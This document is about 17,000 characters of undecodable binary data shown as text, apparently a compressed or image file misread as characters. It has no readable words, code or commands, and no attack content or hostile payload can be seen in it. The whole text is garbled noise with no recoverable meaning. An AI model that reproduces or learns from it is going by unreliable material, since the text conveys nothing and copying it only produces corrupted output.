�E"��kVI�R<�w��7��L�������9{�Ra��u�k�K��F*ps�^� �ʼ��T\�v�Q�x�g���O��y���I{*�hl�亄��q4 ���NC�w<ɔ1+��u�p&kMc, ܹ�KE�!:'|ȦQ�&{��J��-�\ɲ,�V�ə�;��#\\7�,N=;iW �gʾ� ���,��`#ҾK˳͓ܛ�e˳eP����ܿ:�% ��s7p��\���a#��(	7��s0e����x�\���7�{�0
x����rJ��ogs��K�[ΐ��kl���^�Y�ˑ��\�4�՜�}̿ ��o��|�j2D�]Ƌ�����l�
Ѥ��M=��l���`lx��������S��ƌ�A��20�>,3��="?�۶�#�4]�[�g��Wa�)�|j�,�}d�P�_%= 
��	(�,�h��;�'Q�$�t�OA�zmIx-{]>T��M9���c<�S�Y�Ub�>��_�f�E ���F��+�d�)�Щ�l���L�ԓ�tت]|�ׇ�ؓ�ګ�f�1B��2���YA������½[�9�f����مL��G��o-�qm��5�=�Qt�ҁ�&�ݪMط��-˺�g�g��o-�C@�VT�3�G��}����J�n�]a~���i�����N��@ܭ,���Mɒ{�7V�Iu_��o� ]ٖ}�|a��쟛��/���@ ��-�����	���,	.5/��=�05.�4~�6�x�x>Q�w��=�^�W�oCW��U��-]�����֟�=�K���c�7��ⱷb��5����[>#h[;n�^��{����B�j�J�>l䒘���K��!���q�ƈJ{T^�I�,޼޵b��d��T# 𚽩�.�S��hsۓ>ꔮ�n���w��p�Y19�;Q�����ު�,|�a���-i�=�e:⌁��dx)�<�s�4I�Օ����]{[�2>���b�gf��F �~�FF����Q�>�~M�=��{U'`�>���Y����T�|@9������/
����ˍ�2��ϭ���HX��=ָ&�t~!�S����S�؞�~���,����,zQ������q ��<�Z-�e�>a�X�W��D>�W��6��M�~�?�1�/���C����A�C0��u�,#��8Z��#\QW�]��}��a�� ������N�>)?,�l?���n�y+ ��h�Wk��xN�컘3\/*qPb����g8�<c��*�H�)��R?�"Q�#����g��f��E�����(`d_������Pq��w�^/|G��l��x�5�F��*���������(]���;c��G�W:������L������'��Br�~� H���-Z~)fߍ�__�M2�+��I��O�����o R�Q��A��8�ġ�	fN�X��E�5n����ǉ, Y2@Ç)U�d��$�� �,M����s��O�A6�ل��U�,e�t) L�B��թ(x���	a3�0�e˖g~`���[
̥���]�u�����-��j�L�!C�^q�� 
!`�NF�Ti�Z4?�,���\�Y�4W�d�ڵÈ<]��28t��o��{�L[�lڶO�|`���#Wn����ŏS�Ze���ŏ'_�|A����z���.��Y�g����p����j2#��Jë�t�,��SKB�*�k-/��B
��2�Až���"+����͖�ʾ��j���3ϻ�L� 8{n��0a:7ʍ,�^�&�l��l����ȋpL�G.y��$���#-S:)�Ď����oL8�s��^�0��ޫ�&�`�3�� 4@�:q��A��p�	+���?�-DF���C���2A3c�qUE笮�!�rrVZ�\�����Չ���
K��,Y�5��x�ֈjuv�(�|�8ejS����U�5+�vZ��w\q��U����#V9O�\�O��t^B�DE�QÐ�]L8��۔�4WX�1�hP�ޣH��%��]�f�\����#�%)%j��X2Lz����2[�n\�;@Z������,Ůʎnv3\��6��:����(O>�0���������D���|�����"KӃqSx�J|E��`Tz)�B��O��AVܝ�i�\+<Nt3�u;r9:m^\ΚK�;�g�V�
]y�}7���W}u�8�rt�eټv��.*Ыs�Z�����b�Q��,��F{�	=,���~;ATh�wG�x�
Z,#�����VY�(s���Qq�O��q=Ms�K�H/}��h��v�},#�C��x@��vbfg#���3 ���,�;�m�@ZQ��6���AcS���w�L�pm�k�8%�y@7q��7�AeE����g��(jc���be���}�z��D?�gb��r��eip��"��h��uV�Y�xƣ)g�i����` ?��T��vA<
�^���d<��S*^�2B�$R��Sd#=� &D��Tix�>��nۛW� ��|CD����3$
Mf|�]�ڈ�~ib�y��&�5�+#��^v����d�e)�i����%m��:�wy��3�I�	x�IP m��o�)D�^!tNr�S���^܀�Ilj��䋀��Q��	��0�ǒ]V���k�i&gŒUq}��� �v���+/��JWD�`q�e]2��?���Zq��D�RS�֌����͛tsQ�$��lJ�I┐oQc�������'�潽�S�}2�>9j���0���+s�@^= R��ţ��yNY���i��`�s��/+����d�O���D��$)ɫL�����R�V)�#���wj�&���V��4v��M��xX�Ⱘx�L����-�]M�+E��ݤ�&�:+,��9�.q\F,kM��P�*� 5�]��˹l��%��~����u��"Q4�bT�Fw�Y�ff1K��fW�w�'=��q+5*�AhKU��঵���B �/g	]�p?���uu���"��VnUd��-o����l�G&��*��TP��OR�B]�fX�T�w��Y��bR�l^��@��MjS�_q�7�ͭ�&VWPW���M}�c[t��)��_�qUB�A��G�F�S�9L�����r��r��Zw�c�d��a�}�����@C#�JY���q���㸘7��CU�g�$�!;&����`&Z�y�PIh̫'�,���\)rdI3Tʛ6�q8E�@�.j�r�+�J �dְ��]�~V�RKP�7m�Apѻf�� c^���ѴF��b�GǺ�u��X+��NX�B~�K'$��(�����y�7�V��],�X�Zݗ����j1oذ&�;aO��T!�S7m,�6��V�5���3���6uJ	�g��	\���Ѧ]m����>�Ż�m����
w�E��8!`�^w˿gaT_X��>i���Cѻ��v9��*bђ�&yA<.�E������T�t�=���vđ~r`9��$����ó90M5��z��~��r�qO^�I�s�;�1����n7�睻;�9��~�tc�ٍnE�_] Y�z �~��G�F�8�%��&pe�8�Ę�-r{�/��\۾`�<0/X�����Aq�T��{���Φ;��*���#��e��o4�b�'���X��c�C�}mϙ��z�ĭV_�?Nz��u�/��}u�շ��g�����gF��+/p�;���'O�ɳ�(�����c)@<��>!I>�k8�����>������0�91�����Q{;�A� �k3��
����;�	x���A���Iq�6^9-Y>@�6U�!B",B�8�"L��
�8��@�B����C�a=�+A.�B�Y3��7?�'*l�C��"L�!�32b±���iK.�P��CeY8(��5��?*�+K4�P9�BFd�|���#X[�@3�;��6��m;"���=۸D;�ė������s@	�@D>$DYD��;ĳip�F���{���Ì��Y$��3E�8=��/=\89�b4�c �I�r�Em�<@�Y��117,�E�`�E�Er|?0l�a��g��<��99�e�PL	��:,Fw̖'T���5&��Fn,ȧ1�oǇ�rlHXǾ��DY��R4E ��B�C��!(�k��; 5,I;��&�U�B~r+&�4H�4g�E�l	-�H���/<G��D� ��[A�$E(I�l�{�"�T�]!�(�䙋C@�J�����qƕ�0
 ��I��������D�]�I��9�+��E	$�,H�����K���>kJ�����P��<���$��#�"R��@E��ɲ�L��IL�|���ɷl���K� �u�LX<��8 ��"�E�� \J:�ʏhB��y��4�	܎	�M�N��L�TH������G����K�̱䨃�%j4�|1��*���$�ظbbI�и�8+VN�4+���,�������E܌��
�yN��M�;�8׼��ɯ�|�����霔���Mi�����L�O\O�hO��\���qt�H�P&\��+֬N� �6t����K�j��S����s�̼P͔�-��}�M�)5%�2%C� �:!���J�a+�����%��< l;�M���@��Q}O�R[�@ �=1m�S:Ϻ��,`���"8*�1EL�D�0����J�*�*��ӳSQ�4S3A � �R5��tkS�h�S�$.�r�D3#Գ)M#+M%��K�N�M0]TF=;\�T[�I������ԣ�
�@� ��N��zl�<}*;��Q�>}���S�-�	8Y��b(�$�+$�Y��N�Uqe	��JM���Խ�����>�Vk[�k�;�<œ����b�l�%W}8y�	�1j�W��OJW��T�8Wt-��Լ���}��O-.�<	f��nm���~���ܖy��K�K��3ؐ���D�����c��s�YNS˽��X��(F�����Z-�[;��X�ŗP�X���R�L:�<�$;e٩uY*�C;�Y��Y���s�و��|���m[�����.�Ø(Zx=/NC���B�sڐ��"9ږ��u��,�N�t+��Z����[�E2������Y��\��ܾ�[�������Z1MYo��_�*��8�0�����;eծ����Z(s�a\q�,�\��B�-^�\��Ħ\��ִ�6�]�p�=� H�*c��׮͈�}�8iR𵈘�8�-J���L<^��P�]��=_�S.o+�)�ߙ��&q(<�9�8�E��Vi���� ���U_hl�����Q�c^����%.�U��0��@F���.�_Z`�B��a��e��2cBw�`	��e��Mda�EaN��}dC�4��n�"�����{�߅����Ǻ%b%F��}J����Q�̐�#^8O�*��ps`cl2��nW���Hb��bZ[)�c 6�#��q��P]=>cN�&~�u�Ʌcc�9�bB�8"4��J_�����[�a�d�*B����!�]�%�A�d)�A��DVd[mW}$��Me��KQ.xQVNJGvMn����,��_�%\�cVe�	�9�;<�6�奁��4`e�X�L�l�fo����b��fi�aY琂�\�f]gv~�l>@<F�#�h��s�fzVtgx�g�h�h�.h�>��  !�
 � ,u � (F � qH����*\Ȱ�Ç#J�HQ����H��Ǐ C��(��I��0D���%˗.c)���9�N�T�'H�}0b�R��ѣH�*]ʴ�ӧP�J�J��իX�^�Xj�ׯs��4��M�gѪMks�,�o}��Xj(Ѭx���˷�߿��w+G��=�]<��Z��!K�l�ƌK�%W��] C�M���ӨS�اT�ÉE��D{
��)��=�7d�8iӞ�ٳ��ȓ+_μ�s��]Îr���0d��{w�j�7�>ܵ�Ɵ�_Ͼ����f�N]�p�����dZ����kB}߁��Ղ6���F(�&h�ymE�8�ԧXI)�矈$��_N��g�,��@k��(�4�h�8�c���Eq���Յ�[H&酒L.٤�%F	�vn�㎊���i���Id)=ni�1��� 6�ߓp�餜R�	�URC�+��'`/�)���Z(�&��V�ꨣm�F礔�i�w�Y"
n�D���zU���j*H<���{�8ݣ���y[���Zk��b:�ez�B�������d��&����� _D+���V�g��Y
0���,o69Ƹ �k.�禫��^�ƻ�e�g��5
YT��m �+p�lp��o���(C1��V����ڭ�$���F�A| arU��r,����0��E%�l��B�K���2P��D�A�W��tL�xS��NC=�EW��i$#���(��d�m��h��v�(-����+��K��5�Z]�Cz�%Ka�-�JMG-��T�8E
�m���'Ű*a�0���砇���n[��4�=��t�u�y/,������nx������3�o�=i��'���J�ӡ�/�.��ԋN�͙�l���+����1��f�����n���N��D5|�C���s�r4?v� � і���u�Z]�X�	j�j|�cQ�8.�t�n�c_9�A�a,x�#�$�?Wxb����ѿ:�s��c��E �<�����	 ����W�*�C�ij���¬��pE1�(	�B��{�f��.r�mn�������?T��'���Qi�;�ոD�щ��t�B+��߸�����B��5�\��ƥ�B�����<�o�F�#�$,&�qM�+X�BH 򔂤!��VưfH���\���&9�T2L�pc~r�A9�"��D�'?9=�R�<% ���U��ؤ,c�HL�q7��ų��L��'K���g�X�7��݁�<�ٟPs����2�x�4=NNє���͂�z�4��hi�8蒜���>�HQR����<7�юv�vq�!� R���:!+���?
4��<�Lg��0v���B(�Yҩ�����;q�3N�S�$�i|&T�ɡ��&AiJժ�Φ���T��`
1~)���;�y�UV�u~����t̀F�S��^�j�$d�Y��C{����(L}+;%.��2}F�gW�����ru4	�����|�hɖ��Bɨ;5,e-�L����kc;7�hB��mnq{���Jg��p�K\��G���jU����u[���g���Z׺~},Q{cT{*w����P�����-�$\����s�/��+�������/~�+L�D��e�e�X�����Ҭ�u�W)��4�~Z�>���@o���{x�@�@U鲫����+��W��2$a�$��H���_k����A��X�1e�����"�nh�jlc0U���!!�S*��Rxq�d,ҝ2�ɀrn�'�K��W���i�6�,�g�-*2��e��5Q�r��H-b����u�e0��q	2��n0����'}�6u�s�8�
���I,���a�B�iޫ�K gZj����|�� >�G%�{j��������W�eM/���ub�L�R�ϩVu�͟WC��1r\@׉�5 ��rp�E.v��|�9'���nv�Ae>���f5�D�A��;����Z�:�٧���^=tϬ��n����Ě@� 7����i��Ƭ3���m�������A��S��@�c#Nۓ⇍���}jrK;	ƕL����ֵ.8�0�z���.���`ac3ٟ�8S��l�W��_5�'<�k}/�6��_�t�k��>����j�[=���yIŋq���a�xCˎ��ge�7�y��aE��q���mw�Ǚ�OCfDu�gS�=�FB��M�r��T�V�v�;}㑟���}��[yW-/[�R���Dn���O����c�Х�y�/e�$����x{�X��v�Fo��昘��}��;��P�&)F!
�������(H1|�r?ˏZ�/�������xN�y��}xi��}wgs �jtge~�fAvH�	������~���w\����8�f��z8�"{Xn�� !����yt�O|'e�g}xH� @�B8�A8H"��y%�Чt6o;�c��p/lt'�Uw{4��Wx�VNH}+�]�~Dx�CHG�]jRD�K�8vr(7}P�~�W�4Udķ~~�������f0��[�4j�����V}R�8Md�Ef��Bh�`��8
г����n(R��
�h�g�w�k����և~�~��~���8����  ��Q���8G�WG`�u���y�M������
vp��� &E� ��M���{�^bV�*؈�Ȋ3���~،�����ր�P��؋�����vb��D`��v�hP�،�pr�e'�(��[���0T�፻��\6��y��`野/��ȁ�x�')�
,),i
��0i�����X�4�cqk@�	���X��x
7�a������)� ��r�ta���(��3|�(�(i�[I�� �/�b	�0)��x��ȏ�օ7H>�����؃�t��HH	[F)Bܲ�}ٔ�a�P�P9��zl��Q��f�h#|%ɕ]���P����(�x
{��
���0g� ��y�2��cIa�@�����:Y-L�n�k+G��d�D��	��y��~�[���6���|'��gx�j��(�������{��(�v`$ �v�`kCp�ik艞� o���ٞo`�� 
��d
���3�����7)XG��zV]�+�k+sP�)�Hv �ù-��[)��4����v���F��'�fC�Zy�̘��������)�vD!G��y9[E�i����K�P�����韱������'ˤ1�pE��i�@(
m�� �HI����ɩ�Gjt���]'���z��:�����p�)��W��5f4Z�vz�x��07 -iУ�����ʒB:��9x '�U�SQ}�RO�r4u���~3�
�v:Vy[}�/�)Y�� ɑ�h~�c�y�~��(Z��	�$��z*��z��Z��������Aj�DZ'F����DJ(�i�:��J��h������K	��)�:��)f�(����Q�s�P���x�9�r��AA?�J�Z
�C��Q����m�گ��70�	
b�
�[�o�i&3B� ����ISiZ�SzB|��ѩL��5�\"e���\>`���a��s��x�]i�ɮ�:��J���b�}��:��}y��p��a��꯵��6�쉟3y�����@�x��.4�{��G�<Ck�7�
� �U�f�]�w%x��9�ɪ�w��ș�)�fp��%�"d;[�~����:��A?�J�p�:��9sj��";I�J!Q�QլzU�QJ���p[_{� ��e�I�] �;�`͉�����ײr;�t۫ʷ��ۻ��;��V��Hy�ɸO ����>��K��(d%�Y����������v`�H����r��r��c��}���k��Z�j���9�����Y�����˿�[��p��7���L۴��^Ȱ2�Q�eJ�Oꎚ�	��y�����[�;i���:��Z����s�
���ы���)Wz$W;�8���q,հ�����Z���7p������=�{�/��a<L
	��{�X+�C;��K��#LI���Ε�*o+�eJ�'|�0[�y+�3�� �r�	�p�����	�)����Qu`8��� �)�����j�x� v�0���M<)�x8P���KZJ��qZ|�B|[�`���ǚPƑQ�j�V(h�n,�_��sL��y�E����K���Ȯ�	�L3P��bH@�'���`�&��i���u��o` ����\VJʹK�&��?�vˈ���]엚��E(�d챮s�i�v-�vnl��'�G�v�
�ؐ��� ,J�<ȸ�-�}3xA��(½�K �k���謼�l��Υ��*12E%�<t`�V�C������|��d;��a�q���w ��*+��F�����K��̢���Cw���wG/%!��R��l�oq���<���(7��t�Ӵ@2bCi@���<���
m������lqƣ�u���Q�-H���٦6 �Zm�4l9���+�|����)8�h������6ר(u��um?��
]��V��EH
����\�����	c�ц'L��b��!J�	ё�ۓ=�{��L����k(��$����]��{�����R�82���*9�@�#S2�z����˼��p����m��7�ϋ���)̬�8��m��Ц$ ��;��	3�ݡCw�&�p��&�
Հ%�=�Ql��\F��74T��z��
9�=��	�}�o3�%P��-�����}������\����Ȝ�Lph�����;{V��=|Y݀��.��7��ݝ�`�ѝ`B!>�xK�@�	@в��4�1���B�3��z�����] 9���'�B��\���+�b�ʨ`�����R>nέfU~��mԽ߁ȃ��S���|Z('��.CȮPՠ��J�Ā�nM��gQ{�밭'}>�s�
����^ۮ^n�N�}��K�	D���-
��H��]��t���������~���{�
��������qBH��g�i�	�m�@@���)����� �
{"�Q��~�
?_�>i�.�gй��M
�^��~�m(Gހ�{G�O�b����Pz
�j�{����q/� �n6σ�.ވKz��[��_�^
� *��p�  ���	���R*�[-�����,1�o�aE�����f�����NÁ|����T�['q�I @g�	2���C���G��BOI�	*�����* �7#����o��|�������\/�|�	r_����\��2��u�V�E�������ո'�њO�'z���P�C� 
9����?�ȥ�r�7�	2 ����/�1@���/������^2��fj�3�ע.�F���0�ϔ�O`p�.�=����AșC`��:ͨ"���	.<X��Ç:`�B�b��+n���#G�1��Brd�$]�d��X'$N<�@��L�9o���iNɐ"�ZK�rޒ��S�Q�N}���+�Y�~RR��ׯ`���Z�,ٲe#�e��ZUo�$)���]�y��%5*8���
'jO��)f�x�'�
�l��Ƙ5��IT���JE����iԩU�f���kرQ3�]���m5>8����o'�}#^�xq9�.g�a����>���:�ٵ���ʘ�w!,��I��ӣW���1(�o�C�̛6��I�����[o@7j%�ѼiJ6����A�Ғ0-�&�뭸.,������Ä&��2Qf���s�D$L�@.';���G3�A{��G y��6"kˍ���M��$�:� q��FqqDQ����I1EVVo��"�����@���5�@�C*�!�t�o���&@7�#�\�A�z�0+ܢp,Ւ+�5�`�3��t%�|�ľ�q�9�.�e ��A)�'ǥJrVZk��!�$�H%�,d8'�KN�M��L�S=�.sVTg���)�<3	
�k�Mn�sNcW��4�&����5�u��Cc�D]��Ъ��H/|K��3\�C��SQ�q�QE-�����P5�L�[�VYo��c��Ե�vC���~=$X�,��NU�iZźcbM35B�m�|�(�(H����!����ÿO>� �,�t�7�-Qr���~���R�ݚ�Cb�~9f�39�b�]Q�L�����hauPN�Wǐ|��F&r�QN��Y~2J��e�S��a;��~��L��h�Co�ہ#Gh��>7�t}��u�6^j�׸�:BI�-[l>��t�'Ov��ɜ��[B6����u�9V�v«���\��W�w�q�?l������g��w�}vх��	�(=�6� A����l]��NvJ����K�jK��P��0[��Wx)}`���B4���]�1�Tߤױ�P�>Ҟm�׽%�{uH��TA�����<1��]����F��ِ!�8,�'s�P���
��t=�k��P�2�/zq-�T�H��q��`ܨ�<��}ؙ���1��P�{\M�� ��Q��\f�3�1������3�I�s]��xI#�~Kd����[<�'H���n�W�B+]���(�k����661��w��d'�'<�1sᐖ��C���K�� ���X�Q�Ӕ
,G��A�2�{��/��4B��������k��E�Ih�Do.��8�(��:b�d�EL�*����֬V�w�-v�-�J`�|��x�i|�+��9O�3/�Dbn����x�fI�H�"a��`�6QO��E�[�mjN-L�>Ƅ��7~�]A�iI�ӕ�B��O�JqZ�t���G(�j�^��6E�,���J9�.eD�/):"��ԍ:UG+C���]τ���hR���I�Ja�RCF��G '�P���is��iO�DT�\@����le-{Y���5���[܂��"��Y �p�@�`-k��Ղ��\dK�"0V�V��U֖�hSǰ��5U=��h�E^��W���{ڜ!"#��O]4s�%���3YNL)Ȱ*yCa^��W��]/y�^�jv~��-KF1a��iz�j��0U�aD��m�)^[��HLd�`}����p�nFs�`���m=�ޔPX�#��^m����7��n}�:3,��"��u��o�*���c �����Q| @\�Z�L���MH��}��=X-���"��� ��e@�Ժ��De��e!և5vNa�:#6��%4Ǐ�Kb<��Ĵ�A^�oaI.��}a5���Vw"��3!A�e큮d�eV�E+<����#�%�FE�:{�V3�0P��cx��@�m��A "Xb.��&�he�Bq��f��7;�]ϥst�<G�G{>�Z��@z��,+v#GrB�ƻO�ЃXZ��fw�����^���F�@�^Y�-��9���BP�6P!i<�{B
2��d8�m��lo��:$�J�U�f�h�r�evz�-/hK[�Ӫ���:���r@��Y���5|�cL�天э^��#��`��Y[US�:��������T��ϛ���s[���
���X\�HZ�/С��|�!t<���ȵ��V�|4)_y�S[���d�,�,��2�!Dol��%A�<ǲ8\^��<�=�y���鍵U�a+���d��)��d'+j3Q�*I�ef� ��2l���޹�/2Kpj��:ndGx�^v�M^g��]���mO��9��eM|aC�a�B��� ?������M�<�}$�bY�X��.Xk�_��/�A=)V�bdY2�C�>X5ګ=9ᙱ+�^9��8��3��S;70>�.�+�4��ю9�f2V�>l��<��D��Ϛ@� �q�8Z�;�b��~H�y�<Cy B깫i����hX�U't����n�&#�d�,"x��S�3�q@����	D3P����dA�9f*9�л�(��;j�@ZA�ʾ]۾�AR8�5C2_��4?H�:Px�Gj��=�XBX�ShB�K=)���ӯ(Z59�'���o��.$_�=aI�|�+)C��
�;rZ�����j�,$��L�þmDăA�;��p�NI��Ĵ�+:#���� Pݫ�Da�t�O\Fx�*�+�8�[�l@WCC�6i�E��&�\TCC9�sb[�`��a$F<L�=\AEh��6���Qx�c�*ȺCDjT�k�+PB��Ə�Dڠ5V�!�� h�Q���=��&�Gu`�ur�S|dZ���8�t1�GY<3�LJ����EZ�Z��ÀF�u�C�tH����C0D�� � D�{���-	�j܄��!<)�{8��r\Ba0ջ�N	���Ņ�L�SY�c��`9�N�Ƥ����P������E�!����8L��J˕�á��|�8e<����`K��h�K��ƺ����C�QI�Ȁ����K\�@�I�T��K�Tc*�#"	%�'	LE`�$�8aI$sS�ɤL3���!���J�XC^��Q�f�/A!Mo�M�t.�lL�N�D�ă�<N��Lp�Mj��xػH�&���N�x�UX�k��|���쏋�~�N;a�N�d����T�Y�N����K���# �J��6q�!�ϼ�ò���|EP\�Q8����8O�F$����Mc�A�S(��.
U5�Ie	�ZŔ)�&	�6S�%�����v����Ex���J�M���L�	�ѱl�%�6��C'�@%�@RX�_�,��8�D\��F&mR'�D(uI� ��Q��/��IM�� C	�A�\�PBT�ӵ��3E�4US�p^`S��ՁS�\��;����Q݈=�T>�#��K���U��B��ћ����GM�XH�hX�EVodIe����x�^�ϋtS��;L�R.M�L/tL'a��U|�0%��L�����h7���l��V� :y��c�##LM�TUE<� Հ�T���F���X B��ֈ��|x�'ȭ)� �"Pu�"#ՖT]1�%{=&Y��Neӷ����՜��]ŨN ��=�Q}�Q s؇]!j#�����#\��E�2I���M���Kآ��5ٓ�<@��]�v��>iN�C̓ .��LU�H�E3'\*Z; Z(Z8X�]��t��=#;���J�Y�A����=� ���d��[�y1���D.������[��=[oM�'e�KŇ<��@a����8*� $��ę�?�E�U���SX*��͓��ō�����F�R�f��y\�;�&��\�j!�R1�=�o T�1]��Z��rk�#��_�5V��*p�]��]98W��](H�mR��aL�(�$ݕ 6�LX ��ٟOݯ�Xܣ�S�M�8�\����*��5_�ժ��&0T	V�=����*9��X�K���-)�QP .bݽN��1�=A�wi��:�p�>L��@4[x",�W.%�0�&O��D�^�U��&�F[������&g}_�Nݼ�V��L�aj���Kn=M�".b#v=�����ʹ-˛�=C�Y$aV��Y,��=1�� X�H�ƽ)sJb�2�q&:��5�]��Q�u�L6�E�F3e>���l���T�%%��8dDNdK��:`������}�(�♩N�UfÒX��zb��c.�M%3�S6�_~Jc��V����>>��^��c[�O\�e���X�g@.�$Ś�tH �b�J�d��guCp8f^�,%���f}��TX�ẫ �N̼ާb�QvF���HZ\��1z3�:aQ�yigJ�ĹT6J����t�d�_<�H����]hh���C��=�bV��f�ҍ��d�`��@��dx��h��hY4�NX&p���J����cyig�G�E��E9���Z!K���lk�՟fZ���E5j�Ȇi��h������;`�j�.▪�q�U���hή�,���k��U�B���Ғ>i/y끘�Ζk��@�:L
v�k��IV8�Y���ά��v�7R�3�ǎ��d�e���lD�jF�&�ɯf����m$�H�9Xm�.�.i����m2��rNH�����m����i(��e�1�{�Wx4)��a�諼 �O��۵� �b��:�H&�Л��51���6"��]#�2���]oȅkږ�C�@sn�7bX5��ٳ�S�n�}o�pi՜�֩��@�x:I��Vb�ZG	7ٖ`/n�^NPU�$g�T$������tk�^o��eo��1fqr#��S��i�y�q;�l&��w�g����Gn���n�od�ڐ!���=��J4�(GFH�p¦�׫�g&m��r/��:��cH�NX����O7����@�;g:ǈ*��ݮ�HǞ��X�H�6�<t�4p��mqt�l=ga��JgP`����w������6��}uq�����^�P�����u=sa@����\���)c�l�Ǣ2�\���g��h�s佃�.��Ⱥ��3�d�^���c+���q���ui��ap���1�;���s�ljwG�6~a���o�g#E�3x��(�E7�l�բ��[��Hh/x��vj�rk�|ʛ�O�6��*�p��*�x�x�f�X��O�c9�X+��X�d��[��z 1�܍㪟y�l�m�|�_���HrGTy�G��'������7eI�$�x��?c(u�o��ЭW5K|��r����hH� �7���>�w?�X`���:]�٠��{�)���mD����K�4^m$��j��`H5ķ��
 �ɫtգR��ɧ�-w�N_@ �9S���2��� h�/M����kK7<A��B�{|��J
�\g����� �Y:)h� 
2lx`�D߾�1F�ƌ7r���c�Q���g��*� ��:Y(�Di��&N�4�T	R�HQm2�hT��J�2m��)Ԩ �R�r$�S�6mB�:�b���P�S+S�B�j��T�4/��5BG� "�y������.l�0�Ċ�3n�XpJ�'S�,�!悋�l������,MRhWaŲf媋��U�h@BL��4[�+���o��A�yl�8����8q93�-ѡG<:@4v)"K���Re��._~2�;�!<���#�;��f�o�>~�V�k�.L+W�x��:��RYp��k�Ҋ\^��B^�7����z�a`�UV�A�@�t	"�g�ї_SۙV)mt��j���J���cm���n�	wd9�l"�M:yXJ��b�UZ��fɡAO0.�V$���]JĄ�Z�7���z��GFub��u�y�~!�G�H¤�JW�z��6��Zn9�'XР� dT��^���䓙jڡ�#NF�V�X]��]��G2�Ic�X�x<nD�mC�W��H�Fܦ���\J<'*���B*$r��jG`�v�'�t �D��{������,��f���U��/�8`���� ��b��+�m1i �`XNq���/��u�dA�@��+rV��׉+i3��꫰j"�CAP�s�+Ȼ�0�%CV��Ū�б,R����E\J+�)�'3���%tU{�nTT�1}�T��w�V]ڕ*���0@(zu�{� �"N�{�<bj2�O�i���2�F-�̫���7�c�'3d��v|��!9vم���	��6�w���qcGsc L�Y�A؍"�Fޞ�"ҥ��~<��C��
�Ԭ���
���4��e����W-�><�W����/�0��*w&5ڍ��'q��7.8���}��M����;����,��%u���b��sϞ׸�r r�N��ＹP����uN{�**�b�9�x��pw�(�����2�=�q�1g��g���oc_�L�-WQ�59���0�왂{����:��MfX�[Y�&����-�;��3?�A�M?"
$�Ѽ�Q�K�+Wf0@�uNbג>T�LT[���V���`�v(G�|�2�B���<��z%A�Չ2�(	J���=�ps|�qz��&L��:��(W��CskRBa$��U��0�bU�������CE��2�#���-h|��H���k��6I9o26a�W�)��}�#� Tc1u�H}S�����p��De�8J���R<a3�v
T.~�)KN@i'9�Ҕ�W �U>����:�cY�#6��2�2L��p� m<��oα����ڔ�6���Y�Tᶦ�Iu��G��Yj���Q��T��G�J�f(,"���&�����.yϡ�CQ%�W*��S�BP@"@�C#L��Т�����6=�������4Hj��q|�B"�E�n�R\��b(3�I�4:Ȓ�M��Qg�LZ��gO�X����Q>#;�&��L},l@Я�Aָ�BF�7�p�!^W̯�U�$l�	O�ֹIO�I���&C��'p�fj�{2��UT�����<��Ӱ���O�$��R�#F=je��T/
��ls���T�vTCD'�x�W�-�Wp��ʄ-�BV�`�b��u, W��F�+p�+\�L���D_M����֝պIt���ꦓ[L�.v�[�V
�]�.�x;���!�=oz��މ*�l�e }����Ȭ��- ��ǝ�����X�%�S�s�t�		{tF'I��,Lxf��^���u?��)�G�Ae�X 5������%s�^�"wA'�:�^|����e��V���(���Y%v�mI�b�������'Щe0����RU�Fs���.��	V����n��"�,@1��Z�-v(Y7c���� ��_ߺXl[�=d�M�9�t�9i�)9�5vr�5m,�榦�YJ�Q��J@���pHR��<�y(�C���M����ĳnC�b=��
�&���?[�IÞ���W��m��A��)�ؔǁ}�͂/Y�|�vB l�DsG��F$|n����tc7*��OW��͖宽�,�����$�c!x�&���ፏ�c�"�ኦm�Ĩ�j�b�.0�3^��w<����Ɋ\��r:��'R�r���XwF�PR�{?�^��_��z�r���_s]�
!��:�~cd��	�fX���0�п0A��m���PԵډ�����w��d�6x
E>�|��k;�'649BY��{[�j�����'��\O$�ݗ�>ߤa�دuQ~=��Y�<:˼���[�3�2����k�ΥsFcz���RM�W��?�|�sX������o0��}>�)�>A,����ȍ1@������)�P��a�L�����*X�ߦ)�5�Ԍ��������F�����՝잚��eŚ5�x=�9�D��!�#u`$��ҕOzƆ������PD\y�a��i]�!Wy��}��������K�� ��� ����C.�����D �@��[v�Xw�]΁W�I��!	�i!���1���Ą��ʖ���\�J�"bpL�ua��M�I^	6���HI�a:���ܬ�*��<�D�"R�^�IA����v���u�\s��'ҡ ���h`��&�Ս)@�Y	YI��=b�H!����5�"%�3>����y�k��|s��mт[=*ڇ��"��)��b�9�͢D�A�H�v���]/�!w1�&�	L�����DC�E36�8a1�@}������X��,Qj���E���#.39!����[��`<�Sи]b�)��)H���flF�������^S�B���@H��%cGN�+�TE�J��`�W*��E��a#�օu�nl��l�Wn�JzbAD����i������;�dQ�N�d;�*$�a���?���qQ���J� J��Ba�AT�^�����1.LV��ʴY�[Bc1ݑ�Tc�E^�<!ԉ$�4@��I��[�&\��4j�K���LҤ)��_&M��G=�U.�bF1D%f",fU�"RV�/��d��Rfx0�U~�D��hnn2�j}��G�%6��'��K�&%�
[�!�gnb�\�Q4V�Y�X�K�aq�
`&'��"s��\B?΢t�����������CdT�p�xz��歔�ot�[2��g�'LR 4��Q橥%��~������-ܔ�� ���ݨ��b����*�"�ݣ+rh�Eh����
衅��dfhSm�.C:�X�(�rF1tO��zC���Xj^�D��)M�ZYL�ĕ�qBm��(��cV#N���^_�`���#
f��O��e���%�P*��@@"e/Jf��",���u�hx��xvL���W"��'��`�*ڌ���f��
�
*$�� |�i������o�[���*hI�:����O�jtTH�Q�?�vu�RnE���4.��&�g����n����j����gѸ���T�'�h7�gp�*�>��t"�-a`�����KYR�ݒg`J*��ƞ,����F�J�<�z+�B����d�5$�j����.L�1ʁ*��rӼ�j�j때���#��Hi�, l����]��de� �&�j�$��#a1��h��#�R��&'�փ2���¢���tk��cR�vר����*B�|��g�h7���	*X�,5֪��k��g"��)��R����L-�����M
��n-�Jk�V+/��+��EȚ���R��JduZ�+����mB�m�D��2rc%r�J��E������\	E.~P�i�A'ĹP!�".�.����8�#�ե���:9,I-,N>*�f��J+/t�2�B؎n^thB��z2���1�1��'�ͅ �~i�n'f�.��*��
�c|�m��"�����$^�Z~��B﵍H�:�ڪNֺ	ת���R���/�/���A$qm����P�+�p�$�u�۲nwI)��oŬ1@0�ެy+������k:��Fb�0o}Z��&*v�j�}�Ww(9T�T�0	���.�S� ^��
